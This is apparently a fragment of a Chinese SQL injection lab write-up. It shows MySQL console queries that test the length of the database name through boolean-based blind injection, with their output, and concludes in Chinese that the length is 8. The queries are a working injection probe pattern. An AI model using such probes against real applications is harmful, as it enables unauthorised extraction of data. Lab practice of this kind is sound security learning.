 mysql> SELECT username FROM users WHERE id=1 AND 1=(SELECT length(database())>7);
+----------+
| username |
+----------+
| Dumb     |
+----------+
1 row in set (0.00 sec)
mysql> SELECT username FROM users WHERE id=1 AND 1=(SELECT length(database())<9);
+----------+
| username |
+----------+
| Dumb     |
+----------+
得出数据库名字的长度在7~9之间, 也就是8
1 row in set (0.00 sec)
mysql>